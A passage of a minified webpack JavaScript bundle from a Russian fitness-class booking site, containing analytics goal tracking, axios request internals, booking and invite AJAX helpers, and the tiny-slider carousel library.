m})),n.d(t,"startPurchase",(function(){return g})),n.d(t,"bought",(function(){return b})),n.d(t,"sentPromocode",(function(){return y})),n.d(t,"getLinkToApp",(function(){return k})),n.d(t,"submitEventFormPartner",(function(){return O})),n.d(t,"clickOnBuySubscriptionPerformance",(function(){return T})),n.d(t,"clickOnActivateSubscriptionPerformance",(function(){return A})),n.d(t,"clickOnDownloadAppBlogger",(function(){return I})),n.d(t,"clickOnDownloadAppModalBlogger",(function(){return M})),n.d(t,"clickOnDownloadAppPurchaseBlogger",(function(){return P})),n.d(t,"clickOnDownloadAppPerformance",(function(){return D})),n.d(t,"registrationPerformance",(function(){return N})),n.d(t,"authPerformance",(function(){return q})),n.d(t,"purchasePerformance",(function(){return B})),n.d(t,"clickOnToPurchaseButton",(function(){return F})),n.d(t,"clickOnContinueButton",(function(){return R})),n.d(t,"clickOnToMainPageButton",(function(){return H})),n.d(t,"clickOnContinuePaymentButtonMainPage",(function(){return z})),n.d(t,"clickOnToPurchaseButtonMainPage",(function(){return W})),n.d(t,"activatePromocode",(function(){return V}));var r=n(1),i=n(66),o=n.n(i),a=window.partnersLandingCounter;function s(e,t){"undefined"!=typeof _tmr?_tmr.push({type:"reachGoal",id:t,goal:e}):console.info("_tmr.push({ type: 'reachGoal', id: ".concat(t,", goal: ").concat(e,")"))}function c(e,t,n){"undefined"!=typeof ym&&t?ym(t,"reachGoal",e,n):console.info("ym(".concat(t,", 'reachGoal', ").concat(e,", ").concat(n,")"))}function u(e){window.advcake_data=window.advcake_data||[],window.advcake_data.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.info(window.advcake_data)}function l(e){s("purchase_button_click",3345649),c("purchase_button_click",50250756)}function d(e){c("install_button_click",50250756),s("install_button_click",3345649)}function f(){c("login",50250756)}function p(){s("registration",3345649),c("registration",50250756),u({pageType:6,user:{email:o()(window.userEmail).toString(),type:"new"},leadInfo:{id:"u"+window.userId,leadid:"",name:"Регистрация",totalPrice:0}})}function h(){c("complete_registration",a)}function v(){c("start_trial",a)}function m(){c("login",a)}function g(){c("start_purchase",50250756)}function b(e,t){"First order"===e.firstOrFollowingOrder?(s("first_purchase",3345649),c("first_purchase",50250756,{purchase_amount:e.amount})):(s("repeat_purchase",3345649),c("repeat_purchase",50250756,{purchase_amount:e.amount})),s("purchase",3345649),function(e){window.flocktory=window.flocktory||[],window.flocktory.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.log(e)}(["postcheckout",{user:{name:window.userName,email:window.userEmail},order:{id:t,price:Number(e.amount)}}])}function y(){c("using_promocode",50250756)}function w(){s("sale_button_click",3345649)}function C(e){c("purchase_button_click",50250756)}function L(e){c("button_click",a)}window.certificatePurchase=function(e,t){c("gift_purchase_any_value",50250756,{purchase_amount:e}),u({pageType:6,user:{email:o()(window.userEmail).toString(),type:"new"},leadInfo:{id:"s"+t,leadid:"",name:"Абонемент",totalPrice:e}})};var x=function(){c("checkout_button_click",50250756),s("checkout_button_click_main",3345649)},k=function(){c("form_link",50250756)},S=function(){c("studio_submission_button",50250756),s("studio_submission_button_click",3345649)},j=function(){c("studio_more_button",50250756)},_=function(){c("studio_start_button",50250756)},E=function(){c("studio_form_submission_button",50250756),s("studio_form_submission_button",3345649)},O=function(){c("studio_form_submission",50250756),s("studio_form_submission",3345649)},T=function(e){c("buy_subscription",e)},A=function(e){c("activate_subscription",e),s("activate_subscription",3565556)},I=function(){c("download_app_main",98348656)},M=function(){c("download_app_authorization",98348656)},P=function(){c("download_app_purchase",98348656)},D=function(e){c("install_button_click",e),s("install_button_click",3565556)},N=function(e){c("registration",e),s("registration",3565556)},q=function(e){c("authorization",e)},B=function(e){c("purchase",e),s("purchase",3565556)},F=function(e){c("pay_button_click",e)},R=function(e){c("continue",e)},H=function(e){c("main_button_click",e)},U=function(){c("buy_subscription",50250756)},G=function(){c("activate_subscription",50250756),s("activate_subscription",3345649)},z=function(){c("continue",50250756)},W=function(){c("pay_buttton_click",50250756)},K=function(){c("checkout_button_click",50250756)},V=function(){c("promocode_activation",50250756)};document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-checkout",K)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-activate-subscription",G)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-subscriptions",U)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-form-partner",S)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-learn-more",j)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-studio-register",_)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-click-on-submit-form-partner",E)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-go-to-checkout-event",x)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-purchase-btn",C)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-promotion-sticky",w)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-events-mobileApp",d)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-proceed-to-pay",l)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-scroll-proceed-to-registration",L)}),!1)},function(e,t,n){var r=n(60),i=n(61),o=n(30),a=n(62);e.exports=function(e,t){return r(e)||i(e,t)||o(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"d",(function(){return a})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return c})),n.d(t,"a",(function(){return u}));var r=n(3),i=n(1),o=function(){try{var e=document.querySelectorAll('.modal.is-open[aria-hidden="false"]');e.length>0&&e.forEach((function(e){if(e.id)try{r.a.close(e.id)}catch(t){console.warn("Не удалось закрыть модальное окно с id: ".concat(e.id),t)}}))}catch(e){console.warn("Ошибка при закрытии модальных окон:",e)}},a=function(e){o(),Object(i.z)(),e?window.location.href=e:window.location.reload()},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.preserveTab,n=void 0!==t&&t,r=e.tab;o(),Object(i.z)();var a="/profile";if(r)a+="?tab=".concat(r);else if(n){var s=Object(i.p)();void 0!==s.tab&&(a+="?tab=".concat(s.tab))}window.location.href=a},c=function(){s({preserveTab:!0})},u=function(){var e;e="/checkout",o(),Object(i.z)(),window.location.href=e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={promo:["promozoon","promo2gis"]}},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return a}));var r="rubles",i=window.currentMode,o=i===r,a=!0===window.blockCredits||"1"===window.blockCredits},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(4);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var r=n(4),i=n(45),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(25)),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(o)})),e.exports=c}).call(this,n(44))},function(e,t,n){"use strict";var r=n(4),i=n(46),o=n(22),a=n(48),s=n(51),c=n(52),u=n(26);e.exports=function(e){return new Promise((function(t,l){var d=e.data,f=e.headers;r.isFormData(d)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",v=e.auth.password||"";f.Authorization="Basic "+btoa(h+":"+v)}var m=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),o(m,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,l,r),p=null}},p.onabort=function(){p&&(l(u("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){l(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),l(u(t,e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n(53),b=(e.withCredentials||c(m))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(f[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(f,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){p&&(p.abort(),l(e),p=null)})),void 0===d&&(d=null),p.send(d)}))}},function(e,t,n){"use strict";var r=n(47);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){t=t||{};var n={},i=["url","method","params","data"],o=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];r.forEach(i,(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(o,(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(a,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])}));var s=i.concat(o).concat(a),c=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(c,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(29);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){e.exports=n(63)},function(e,t,n){"use strict";n.d(t,"c",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return u})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(7),i=n(37),o=n(0),a=n(20);function s(e,t){var n=o.a.getAll('.js-booking[data-id="'.concat(e,'"]'));n&&n.length&&n.forEach((function(e){t?e.classList.add("is-loading"):e.classList.remove("is-loading")}))}function c(e){var t,n=e.info;r.a.classPoints=n.creditsPlural;var i=o.a.get("#js-success-booking");if(i){o.a.get(".js-studio-name",i).textContent=n.title,o.a.get(".js-class-name",i).textContent=n.type,o.a.get(".js-class-date",i).textContent=n.timeRange,o.a.get(".js-studio-address",i).textContent=n.studioAddress,o.a.get(".js-studio-geo-title",i).textContent=n.geoTitle;var s=o.a.get(".js-studio-geo-icon",i);"м"===n.geoTypeShort&&(s.innerHTML='<svg class="metro-line line-'.concat(n.metroLineId,'"><use xlink:href="#metro"></use></svg>'));var c,u=o.a.getAll(".js-class-price",i);c=a.b?0===n.credits?"Бесплатно":"".concat(n.credits," ₽"):n.creditsPlural,u.forEach((function(e){return e.textContent=c}));var l=o.a.get(".js-invite-btn",i);if(l){var d=o.a.get(".js-invite-friend",i),f=o.a.get(".js-invite-message",i);null===(t=o.a.get(".js-invite-desc",i))||void 0===t||t.classList.add("is-hidden"),n.availableForInvite?(l.classList.remove("is-disabled"),d.dataset.id=n.bookingId,f.classList.add("is-hidden")):(l.classList.add("is-disabled"),f.classList.remove("is-hidden"))}}}function u(){var e,t,n,r,a=o.a.get("#js-success-booking");a&&(null===(e=o.a.get(".js-copy-link",a))||void 0===e||e.classList.add("is-hidden"),null===(t=o.a.get(".js-invite-message",a))||void 0===t||t.classList.add("is-hidden"),null===(n=o.a.get(".js-invite-desc",a))||void 0===n||n.classList.add("is-hidden"),null===(r=o.a.get(".js-invite-friend",a))||void 0===r||r.classList.add("is-hidden"),sessionStorage.getItem("successful-subscription")&&(Object(i.showSuccessfulSubscriptionModal)(),sessionStorage.removeItem("successful-subscription")))}function l(e){!function(e){var t=o.a.get('.js-booking[data-id="'.concat(e,'"]'));if(t){var n='<a href="/profile">Забронировано</a>';if(window.location.pathname.includes("classes"))t.classList.add("is-booked"),t.innerHTML=n;else if(window.location.pathname.includes("studioinfo")){var r=o.a.get(".js-points-cost",t);t.classList.add("is-booked"),t.classList.remove("js-booking"),t.classList.remove("is-loading"),r?r.innerHTML=n:t.innerHTML=n}}}(e)}function d(e){var t=o.a.get('.js-booking[data-id="'.concat(e,'"]'));t&&window.location.pathname.includes("classes")&&(t.className="is-booked js-cancel",t.innerHTML='<a href="/profile">Забронировано</a>')}function f(e){var t=o.a.get(".js-invite-desc");if(t){t.classList.remove("is-hidden");var n=o.a.get(".js-invite-friend");e.classList.add("is-hidden"),n.classList.remove("is-hidden"),n.innerHTML="Пригласить <span>".concat(r.a.classPoints,"</span>")}}},function(e,t,n){"use strict";n.d(t,"i",(function(){return i})),n.d(t,"c",(function(){return o})),n.d(t,"j",(function(){return a})),n.d(t,"d",(function(){return s})),n.d(t,"b",(function(){return c})),n.d(t,"g",(function(){return u})),n.d(t,"k",(function(){return l})),n.d(t,"e",(function(){return d})),n.d(t,"a",(function(){return f})),n.d(t,"f",(function(){return p})),n.d(t,"h",(function(){return h}));var r=n(6),i=function(e){var t={scheduleId:e};return Object(r.a)("get","/ajax/try-booking",{params:t})},o=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i={schedule_id:e,account_id:t};return n&&(i.transactionId=n),Object(r.a)("get","/ajax/confirm-book",{params:i})},a=function(e){return Object(r.a)("get","/ajax/try-cancel?bookingId=".concat(e))},s=function(e){return Object(r.a)("get","/ajax/cancel-book?bookingId=".concat(e))},c=function(){return Object(r.a)("get","/payments/charge-recurrent")},u=function(e){var t=new FormData;return t.append("PhoneVerificationForm[phone]",e),Object(r.a)("post","/ajax/send-phone-code",{data:t})},l=function(e){var t=new FormData;return t.append("phone_verification_code",e),Object(r.a)("post","/ajax/verify-phone-code",{data:t})},d=function(e){var t=new FormData;return t.append("bookingId",e),Object(r.a)("post","/invite/invite",{data:t})},f=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/accept-invite",{data:t})},p=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/revoke-incoming-invite",{data:t})},h=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/set-viewed-invalid",{data:t})}},function(e,t,n){var r=n(11).default,i=n(56);e.exports=function(e){var t=i(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return B}));var r=window,i=r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.msRequestAnimationFrame||function(e){return setTimeout(e,16)},o=window,a=o.cancelAnimationFrame||o.mozCancelAnimationFrame||function(e){clearTimeout(e)};function s(){for(var e,t,n,r=arguments[0]||{},i=1,o=arguments.length;i<o;i++)if(null!==(e=arguments[i]))for(t in e)r!==(n=e[t])&&void 0!==n&&(r[t]=n);return r}function c(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function u(e,t,n,r){if(r)try{e.setItem(t,n)}catch(e){}return n}function l(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var d=document.documentElement;function f(e){var t="";return e.fake&&(t=d.style.overflow,e.style.background="",e.style.overflow=d.style.overflow="hidden",d.appendChild(e)),t}function p(e,t){e.fake&&(e.remove(),d.style.overflow=t,d.offsetHeight)}function h(e,t,n,r){"insertRule"in e?e.insertRule(t+"{"+n+"}",r):e.addRule(t,n,r)}function v(e){return("insertRule"in e?e.cssRules:e.rules).length}function m(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e[r],r)}var g="classList"in document.createElement("_"),b=g?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},y=g?function(e,t){b(e,t)||e.classList.add(t)}:function(e,t){b(e,t)||(e.className+=" "+t)},w=g?function(e,t){b(e,t)&&e.classList.remove(t)}:function(e,t){b(e,t)&&(e.className=e.className.replace(t,""))};function C(e,t){return e.hasAttribute(t)}function L(e,t){return e.getAttribute(t)}function x(e){return void 0!==e.item}function k(e,t){if(e=x(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var r in t)e[n].setAttribute(r,t[r])}function S(e,t){e=x(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,r=e.length;r--;)for(var i=n;i--;)e[r].removeAttribute(t[i])}function j(e){for(var t=[],n=0,r=e.length;n<r;n++)t.push(e[n]);return t}function _(e,t){"none"!==e.style.display&&(e.style.display="none")}function E(e,t){"none"===e.style.display&&(e.style.display="")}function O(e){return"none"!==window.getComputedStyle(e).display}function T(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(r){"ms"===r&&"transform"!==e||t.push(r+n)})),e=t}for(var r=document.createElement("fakeelement"),i=(e.length,0);i<e.length;i++){var o=e[i];if(void 0!==r.style[o])return o}return!1}function A(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var I=!1;try{var M=Object.defineProperty({},"passive",{get:function(){I=!0}});window.addEventListener("test",null,M)}catch(e){}var P=!!I&&{passive:!0};function D(e,t,n){for(var r in t){var i=["touchstart","touchmove"].indexOf(r)>=0&&!n&&P;e.addEventListener(r,t[r],i)}}function N(e,t){for(var n in t){var r=["touchstart","touchmove"].indexOf(n)>=0&&P;e.removeEventListener(n,t[n],r)}}function q(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var B=function(e){e=s({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},e||{});var t=document,n=window,r={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},o={},d=e.useLocalStorage;if(d){var g=navigator.userAgent,x=new Date;try{(o=n.localStorage)?(o.setItem(x,x),d=o.getItem(x)==x,o.removeItem(x)):d=!1,d||(o={})}catch(e){d=!1}d&&(o.tnsApp&&o.tnsApp!==g&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(e){o.removeItem(e)})),localStorage.tnsApp=g)}var I=o.tC?c(o.tC):u(o,"tC",function(){var e=document,t=l(),n=f(t),r=e.createElement("div"),i=!1;t.appendChild(r);try{for(var o,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(o=s[c],r.style.width=o,100===r.offsetWidth){i=o.replace(a,"");break}}catch(e){}return t.fake?p(t,n):r.remove(),i}(),d),M=o.tPL?c(o.tPL):u(o,"tPL",function(){var e,t=document,n=l(),r=f(n),i=t.createElement("div"),o=t.createElement("div"),a="";i.className="tns-t-subp2",o.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return o.innerHTML=a,i.appendChild(o),n.appendChild(i),e=Math.abs(i.getBoundingClientRect().left-o.children[67].getBoundingClientRect().left)<2,n.fake?p(n,r):i.remove(),e}(),d),P=o.tMQ?c(o.tMQ):u(o,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var e,t=document,n=l(),r=f(n),i=t.createElement("div"),o=t.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return o.type="text/css",i.className="tns-mq-test",n.appendChild(o),n.appendChild(i),o.styleSheet?o.styleSheet.cssText=a:o.appendChild(t.createTextNode(a)),e=window.getComputedStyle?window.getComputedStyle(i).position:i.currentStyle.position,n.fake?p(n,r):i.remove(),"absolute"===e}(),d),F=o.tTf?c(o.tTf):u(o,"tTf",T("transform"),d),R=o.t3D?c(o.t3D):u(o,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,r=l(),i=f(r),o=n.createElement("p"),a=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(o,null),o.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(o).getPropertyValue(a),r.fake?p(r,i):o.remove(),void 0!==t&&t.length>0&&"none"!==t}(F),d),H=o.tTDu?c(o.tTDu):u(o,"tTDu",T("transitionDuration"),d),U=o.tTDe?c(o.tTDe):u(o,"tTDe",T("transitionDelay"),d),G=o.tADu?c(o.tADu):u(o,"tADu",T("animationDuration"),d),z=o.tADe?c(o.tADe):u(o,"tADe",T("animationDelay"),d),W=o.tTE?c(o.tTE):u(o,"tTE",A(H,"Transition"),d),K=o.tAE?c(o.tAE):u(o,"tAE",A(G,"Animation"),d),V=n.console&&"function"==typeof n.console.warn,X=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],Y={};if(X.forEach((function(n){if("string"==typeof e[n]){var r=e[n],i=t.querySelector(r);if(Y[n]=r,!i||!i.nodeName)return void(V&&console.warn("Can't find",e[n]));e[n]=i}})),!(e.container.children.length<1)){var J=e.responsive,$=e.nested,Q="carousel"===e.mode;if(J){0 in J&&(e=s(e,J[0]),delete J[0]);var Z={};for(var ee in J){var te=J[ee];te="number"==typeof te?{items:te}:te,Z[ee]=te}J=Z,Z=null}if(Q||function e(t){for(var n in t)Q||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(e),!Q){e.axis="horizontal",e.slideBy="page",e.edgePadding=!1;var ne=e.animateIn,re=e.animateOut,ie=e.animateDelay,oe=e.animateNormal}var ae,se,ce="horizontal"===e.axis,ue=t.createElement("div"),le=t.createElement("div"),de=e.container,fe=de.parentNode,pe=de.outerHTML,he=de.children,ve=he.length,me=In(),ge=!1;J&&Qn(),Q&&(de.className+=" tns-vpfix");var be,ye,we,Ce,Le,xe,ke,Se,je,_e=e.autoWidth,Ee=Nn("fixedWidth"),Oe=Nn("edgePadding"),Te=Nn("gutter"),Ae=Pn(),Ie=Nn("center"),Me=_e?1:Math.floor(Nn("items")),Pe=Nn("slideBy"),De=e.viewportMax||e.fixedWidthViewportWidth,Ne=Nn("arrowKeys"),qe=Nn("speed"),Be=e.rewind,Fe=!Be&&e.loop,Re=Nn("autoHeight"),He=Nn("controls"),Ue=Nn("controlsText"),Ge=Nn("nav"),ze=Nn("touch"),We=Nn("mouseDrag"),Ke=Nn("autoplay"),Ve=Nn("autoplayTimeout"),Xe=Nn("autoplayText"),Ye=Nn("autoplayHoverPause"),Je=Nn("autoplayResetOnVisibility"),$e=(ke=null,Se=Nn("nonce"),je=document.createElement("style"),ke&&je.setAttribute("media",ke),Se&&je.setAttribute("nonce",Se),document.querySelector("head").appendChild(je),je.sheet?je.sheet:je.styleSheet),Qe=e.lazyload,Ze=e.lazyloadSelector,et=[],tt=Fe?(Le=function(){if(_e||Ee&&!De)return ve-1;var t=Ee?"fixedWidth":"items",n=[];if((Ee||e[t]<ve)&&n.push(e[t]),J)for(var r in J){var i=J[r][t];i&&(Ee||i<ve)&&n.push(i)}return n.length||n.push(0),Math.ceil(Ee?De/Math.min.apply(null,n):Math.max.apply(null,n))}(),xe=Q?Math.ceil((5*Le-ve)/2):4*Le-ve,xe=Math.max(Le,xe),Dn("edgePadding")?xe+1:xe):0,nt=Q?ve+2*tt:ve+tt,rt=!(!Ee&&!_e||Fe),it=Ee?kr():null,ot=!Q||!Fe,at=ce?"left":"top",st="",ct="",ut=Ee?function(){return Ie&&!Fe?ve-1:Math.ceil(-it/(Ee+Te))}:_e?function(){for(var e=0;e<nt;e++)if(be[e]>=-it)return e}:function(){return Ie&&Q&&!Fe?ve-1:Fe||Q?Math.max(0,nt-Math.ceil(Me)):nt-1},lt=On(Nn("startIndex")),dt=lt,ft=(En(),0),pt=_e?null:ut(),ht=e.preventActionWhenRunning,vt=e.swipeAngle,mt=!vt||"?",gt=!1,bt=e.onInit,yt=new q,wt=" tns-slider tns-"+e.mode,Ct=de.id||(Ce=window.tnsId,window.tnsId=Ce?Ce+1:1,"tns"+window.tnsId),Lt=Nn("disable"),xt=!1,kt=e.freezable,St=!(!kt||_e)&&$n(),jt=!1,_t={click:Mr,keydown:function(e){e=Hr(e);var t=[r.LEFT,r.RIGHT].indexOf(e.keyCode);t>=0&&(0===t?Xt.disabled||Mr(e,-1):Yt.disabled||Mr(e,1))}},Et={click:function(e){if(gt){if(ht)return;Ar()}var t=Ur(e=Hr(e));for(;t!==Zt&&!C(t,"data-nav");)t=t.parentNode;if(C(t,"data-nav")){var n=rn=Number(L(t,"data-nav")),r=Ee||_e?n*ve/tn:n*Me;Ir(Nt?n:Math.min(Math.ceil(r),ve-1),e),on===n&&(dn&&Br(),rn=-1)}},keydown:function(e){e=Hr(e);var n=t.activeElement;if(!C(n,"data-nav"))return;var i=[r.LEFT,r.RIGHT,r.ENTER,r.SPACE].indexOf(e.keyCode),o=Number(L(n,"data-nav"));i>=0&&(0===i?o>0&&Rr(Qt[o-1]):1===i?o<tn-1&&Rr(Qt[o+1]):(rn=o,Ir(o,e)))}},Ot={mouseover:function(){dn&&(Dr(),fn=!0)},mouseout:function(){fn&&(Pr(),fn=!1)}},Tt={visibilitychange:function(){t.hidden?dn&&(Dr(),hn=!0):hn&&(Pr(),hn=!1)}},At={keydown:function(e){e=Hr(e);var 